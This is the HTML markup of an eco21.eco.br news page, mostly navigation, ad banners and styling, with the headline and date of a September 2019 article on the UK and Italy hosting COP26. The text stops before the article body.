class="tdb-menu-item-text">Conservação</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/"><div class="tdb-menu-item-text">Ecoturismo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1385"><a href="https://eco21.eco.br/category/desastres/"><div class="tdb-menu-item-text">Desastres</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1386 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biodiversidade/"><div class="tdb-menu-item-text">Biodiversidade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1387"><a href="https://eco21.eco.br/category/fauna/"><div class="tdb-menu-item-text">Fauna</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1388"><a href="https://eco21.eco.br/category/flora/"><div class="tdb-menu-item-text">Flora</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1389 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/economia/"><div class="tdb-menu-item-text">Economia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1390"><a href="https://eco21.eco.br/category/esg/"><div class="tdb-menu-item-text">ESG</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/"><div class="tdb-menu-item-text">Iniciativas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/"><div class="tdb-menu-item-text">Economia Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/"><div class="tdb-menu-item-text">Economia Circular</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/"><div class="tdb-menu-item-text">Agropecuária e Alimentos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1396 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/"><div class="tdb-menu-item-text">Ciência e Tecnologia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1397"><a href="https://eco21.eco.br/category/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/"><div class="tdb-menu-item-text">Genética e Biomedicina</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/"><div class="tdb-menu-item-text">Ciências Espaciais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/"><div class="tdb-menu-item-text">Estudos e Pesquisas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/publicacoes-e-artes/"><div class="tdb-menu-item-text">Publicações e Artes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/"><div class="tdb-menu-item-text">Artes Visuais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://eco21.eco.br/category/livros/"><div class="tdb-menu-item-text">Livros</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/"><div class="tdb-menu-item-text">Relatórios</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1405"><a href="#"><div class="tdb-menu-item-text">Revista Eco21 site antigo</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1406 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/politica-ambiental/"><div class="tdb-menu-item-text">Política Ambiental</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1407 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/onu/"><div class="tdb-menu-item-text">ONU</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/"><div class="tdb-menu-item-text">IPCC</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1409 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cop/"><div class="tdb-menu-item-text">COP</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1410"><a href="https://eco21.eco.br/category/cop13/"><div class="tdb-menu-item-text">COP13</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1411"><a href="https://eco21.eco.br/category/cop14/"><div class="tdb-menu-item-text">COP14</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1412"><a href="https://eco21.eco.br/category/cop15/"><div class="tdb-menu-item-text">COP15</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1413"><a href="https://eco21.eco.br/category/cop25/"><div class="tdb-menu-item-text">COP25</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1414"><a href="https://eco21.eco.br/category/cop26/"><div class="tdb-menu-item-text">COP26</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/"><div class="tdb-menu-item-text">Conferência de Estocolmo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/"><div class="tdb-menu-item-text">RIO 92 / ECO 92</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://eco21.eco.br/category/dds/"><div class="tdb-menu-item-text">DDS</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1420 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/"><div class="tdb-menu-item-text">Acordos, Protocolos e Tratados</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/"><div class="tdb-menu-item-text">Acordo de Paris</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/"><div class="tdb-menu-item-text">Protocolo de Montereal</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/"><div class="tdb-menu-item-text">Justiça Ambiental</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/"><div class="tdb-menu-item-text">Especial Estocolmo50 e Rio+30</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1424 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia/"><div class="tdb-menu-item-text">Energia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia-renovavel/"><div class="tdb-menu-item-text">Energia Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/"><div class="tdb-menu-item-text">Energia Hidroelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/"><div class="tdb-menu-item-text">Energia Solar</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/"><div class="tdb-menu-item-text">Hidrogênio Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11899" data-autoload-tpl-id="1341" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1341"
class="post-1341 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  ><style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{margin-top:40px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-top:20px!important}}@media (max-width:767px){.tdi_54{margin-top:20px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1"><style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_57 .td_spot_img_all{display:none}.tdi_57 .td-adspot-title{display:block}}@media (min-width:1141px){.tdi_57 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tl,.tdi_57 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tp,.tdi_57 .td-adspot-title{display:none}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_categories tdi_58 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_58" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:0px!important}}@media (max-width:767px){.tdi_58{margin-bottom:0px!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_58 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_58 .tdb-cat-bg{border-width:1px}.tdi_58 .tdb-cat-sep{font-size:14px}.tdi_58 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_58{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://eco21.eco.br/category/convencoes-e-protocolos/" ><span class="tdb-cat-bg"></span>Convenções e Protocolos</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/cop26/" ><span class="tdb-cat-bg"></span>COP26</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/onu/" ><span class="tdb-cat-bg"></span>ONU</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/politica-ambiental/" ><span class="tdb-cat-bg"></span>Política Ambiental</a></div></div><div class="td_block_wrap tdb_title tdi_59 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:5px!important}@media (max-width:767px){.tdi_59{margin-bottom:0px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_59 .tdb-title-line:after{height:2px;bottom:40%}.tdi_59 .tdb-title-line{height:50px}.td-theme-wrap .tdi_59{text-align:left}.tdi_59 .tdb-first-letter{left:-0.36em;right:auto}.tdi_59 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_59 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-0px;margin-right:-0px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-top:1px!important}}@media (max-width:767px){.tdi_65{margin-top:1px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_65{display:inline-block}.tdi_65 .tdb-author-name-wrap{align-items:baseline}.tdi_65 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_65 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://eco21.eco.br/author/eco21/">eco21</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_66" ><style>.tdi_66{margin-left:10px!important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_66{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_66 svg{width:14px}.tdi_66 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-09-11T00:45:12-03:00">11 de setembro de 2019</time></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_69 .td-post-sharing,.tdi_69 .tdb-share-classic{text-align:right}.tdi_69 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_69" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom 